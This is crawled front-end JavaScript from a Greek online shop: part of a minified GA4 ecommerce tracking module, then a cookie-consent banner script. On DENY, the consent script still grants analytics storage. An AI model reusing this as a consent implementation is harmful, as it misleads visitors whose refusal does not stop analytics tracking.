sans-serif;">'+t+"</div></div>"),e4_position=e,$("#l-"+e).animate({left:"toggle",height:"20",opacity:.9},3e3,"linear",function(){$("#l-"+e).fadeOut("slow",function(){$("#l-"+e).remove()})}),e4_timeout=600):(i="l-"+e+e4_timeout,e4_position=e,setTimeout(function(){$("body").append('<div id="'+i+'" style="position: fixed;bottom: 0;z-index: 999999;opacity: .3;display: none;height: 20%"><div class="log" style="background-color: #A8F760;padding: 2px 10px;border-radius: 0 5px 5px 0;font: normal normal 12px sans-serif;">'+t+"</div></div>"),$("#"+i).animate({left:"toggle",height:"20",opacity:.9},3e3,"linear",function(){$("#"+i).fadeOut("slow",function(){$("#"+i).remove()})})},e4_timeout),e4_timeout+=600)}function sendE4Request(t){$.ajax({url:"index.php?route=extension/module/ecommerce_ga4",type:"post",data:t,dataType:"json",success:function(t){t.params&&(1==t.type?gtag("event",t.event,t.params):2==t.type&&(dataLayer.push({ecommerce:null}),dataLayer.push(t.params))),t.log&&(console.log(t.log.text),t.log.show&&showE4Log(t.log.text))},error:function(t,i,e){console.log(t.status+" - "+t.statusText)}})}function waitjQueryE4(t){window.jQuery?t():setTimeout(function(){waitjQueryE4(t)},50)}var e4_promotion={select:function(t,i,e,a){sendE4Request({event:"select_promotion",item_id:t,promotion_id:i,index:e,image_id:a})}},e4_item={select:function(t,i,e,a){sendE4Request({event:"select_item",item_id:t,list:i,list_id:a,index:e,url:window.location.href})},add_to_cart:function(t,i,e,a){sendE4Request({event:"add_to_cart",item_id:void 0!==t?t:$("input[name='product_id']").val(),quantity:void 0!==i?i:$("input[name='quantity']").val(),option:void 0!==e?e:$("[name^='option']").serializeArray(),list:a,url:window.location.href})}},e4_checkout={add_shipping_info:function(){sendE4Request({event:"add_shipping_info",code:($("input[name='shipping_method']").length?$("input[name='shipping_method']:checked"):$("select[name='shipping_method']")).val()})},add_payment_info:function(){sendE4Request({event:"add_payment_info",code:($("input[name='payment_method']").length?$("input[name='payment_method']:checked"):$("select[name='payment_method']")).val()})},add_shipping_info_custom:function(t){sendE4Request({event:"add_shipping_info",code:t})},add_payment_info_custom:function(t){sendE4Request({event:"add_payment_info",code:t})}};

--- FILE ---
content_type: application/javascript
request_url: https://www.nok-shop.gr/consent.php?v=1
body_size: 1938
content:
(function() {
    'use strict';
    
    // Prevent multiple executions
    if (window.__cookieConsentInitialized) return;
    window.__cookieConsentInitialized = true;

    // Private scope to prevent external access
    const CookieConsent = {
        config: {
            cookieName: 'cookie_consent',
            targetingCookieName: 'targeting_consent',
            expiryDays: 365,
            zIndex: 999999
        },

        // Sanitize HTML to prevent XSS
        sanitizeHTML(str) {
            const temp = document.createElement('div');
            temp.textContent = str;
            return temp.innerHTML;
        },

        // Secure cookie setter with SameSite and Secure flags
        setCookie(name, value, days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            const expires = `expires=${date.toUTCString()}`;
            const sameSite = 'SameSite=Strict';
            const secure = location.protocol === 'https:' ? 'Secure' : '';
            
            document.cookie = `${name}=${value}; ${expires}; path=/; ${sameSite}; ${secure}`;
        },

        // Secure cookie getter
        getCookie(name) {
            const nameEQ = `${name}=`;
            const cookies = document.cookie.split(';');
            
            for (let cookie of cookies) {
                cookie = cookie.trim();
                if (cookie.indexOf(nameEQ) === 0) {
                    return cookie.substring(nameEQ.length);
                }
            }
            return null;
        },

        // Validate consent value
        isValidConsent(value) {
            return value === 'yes' || value === 'no';
        },

        // Get language safely
        getLanguage() {
            const lang = document.documentElement.lang || 'en';
            return ['en', 'el'].includes(lang) ? lang : 'en';
        },

        // Consent texts (immutable)
        getConsentTexts() {
            return Object.freeze({
                en: Object.freeze({
                    msgtitle: "We value your privacy",
                    message: "We use cookies and other technologies to personalize your experience, perform marketing, and collect analytics.",
                    moreInfo: "Learn more in our Privacy Policy",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ACCEPT",
                    reject: "DENY"
                }),
                el: Object.freeze({
                    msgtitle: "Σεβόμαστε την ιδιωτικότητά σας",
                    message: "Χρησιμοποιούμε cookies για να αναλύσουμε και να βελτιώσουμε την εμπειρία σας και να σας παρέχουμε εξατομικευμένες υπηρεσίες.",
                    moreInfo: "Δείτε την Πολιτική Προστασίας Δεδομένων",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ΣΥΜΦΩΝΩ",
                    reject: "ΔΙΑΦΩΝΩ"
                })
            });
        },

        // Inject CSS securely
        injectStyles() {
            const css = `
                .cookie-banner {
                    box-shadow: 2px 2px 14px 2px #7f7f7f;
                    position: fixed;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background-color: #f1f1f1;
                    color: #000;
                    padding: 20px;
                    text-align: center;
                    z-index: ${this.config.zIndex};
                    display: none;
                    font-family: 'Jura', sans-serif;
                }
                .cookie-banner button {
                    font-family: 'Jura', sans-serif;
                    margin: 0 5px;
                    padding: 8px 30px;
                    border: none;
                    cursor: pointer;
                }
                .cookie-banner .accept-btn {
                    background-color: #206dc5;
                    border: 1px solid #206dc5;
                    color: #fff;
                }
                .cookie-banner .accept-btn:hover {
                    background-color: #2b84e9;
                    border: 1px solid #2b84e9;
                }
                .cookie-banner .reject-btn {
                    background-color: #e3e3e3;
                    border: 1px solid #e3e3e3;
                    color: #000;
                }
                .cookie-banner .reject-btn:hover {
                    background-color: #d7d6d6;
                    border: 1px solid #d7d6d6;
                }
                .cookie-banner .more-info-btn {
                    font-family: 'Jura', sans-serif;
                    text-decoration: underline;
                    color: inherit;
                }
                .cookie-banner p {
                    font-family: 'Jura', sans-serif;
                    font-size: 12px;
                    margin: 0 auto 10px;
                    max-width: 600px;
                    text-align: justify;
                }
                .cookietitle {
                    font-size: 16px;
                    font-weight: 600;
                }
                @media screen and (max-width: 980px) {
                    .cookie-banner .accept-btn,
                    .cookie-banner .reject-btn {
                        width: 100%;
                        margin-bottom: 10px;
                    }
                }
            `;

            const style = document.createElement('style');
            style.type = 'text/css';
            style.appendChild(document.createTextNode(css));
            document.head.appendChild(style);
        },

        // Create banner DOM securely
        createBanner() {
            const lang = this.getLanguage();
            const texts = this.getConsentTexts();
            const text = texts[lang];

            const banner = document.createElement('div');
            banner.className = 'cookie-banner';
            banner.id = 'cookie-banner';

            const title = document.createElement('div');
            title.className = 'cookietitle';
            title.textContent = text.msgtitle;

            const message = document.createElement('p');
            message.textContent = text.message + ' ';

            const moreInfoLink = document.createElement('a');
            moreInfoLink.href = text.moreInfoUrl;
            moreInfoLink.className = 'more-info-btn';
            moreInfoLink.textContent = text.moreInfo;
            moreInfoLink.rel = 'noopener noreferrer';
            message.appendChild(moreInfoLink);

            const rejectBtn = document.createElement('button');
            rejectBtn.className = 'reject-btn';
            rejectBtn.id = 'reject-cookies';
            rejectBtn.textContent = text.reject;
            rejectBtn.type = 'button';

            const acceptBtn = document.createElement('button');
            acceptBtn.className = 'accept-btn';
            acceptBtn.id = 'accept-cookies';
            acceptBtn.textContent = text.accept;
            acceptBtn.type = 'button';

            banner.appendChild(title);
            banner.appendChild(message);
            banner.appendChild(rejectBtn);
            banner.appendChild(acceptBtn);

            return banner;
        },

        // Apply consent to gtag
        applyConsentSettings() {
            if (typeof gtag !== 'function') return;

            const consent = this.getCookie(this.config.cookieName);
            
            if (!this.isValidConsent(consent)) return;

            const settings = consent === 'yes' ? {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'personalization_storage': 'granted',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            } : {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            };

            gtag('consent', 'update', settings);
        },

        // Handle consent choice
        handleConsent(accepted) {
            const value = accepted ? 'yes' : 'no';
            this.setCookie(this.config.cookieName, value, this.config.expiryDays);
            this.setCookie(this.config.targetingCookieName, value, this.config.expiryDays);
            
            const banner = document.getElementById('cookie-banner');
            if (banner) {
                banner.style.display = 'none';
            }

            this.applyConsentSettings();
        },

        // Initialize
        init() {
            this.injectStyles();
            this.applyConsentSettings();

            const consent = this.getCookie(this.config.cookieName);
            const targeting = this.getCookie(this.config.targetingCookieName);

            if (!consent || !targeting) {
                const banner = this.createBanner();
                document.body.appendChild(banner);
                banner.style.display = 'block';

                // Use event delegation with once option
                document.getElementById('accept-cookies').addEventListener('click', 
                    () => this.handleConsent(true), { once: true });
                
                document.getElementById('reject-cookies').addEventListener('click', 
                    () => this.handleConsent(false), { once: true });
            }
        }
    };

    // Initialize when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => CookieConsent.init());
    } else {
        CookieConsent.init();
    }

})();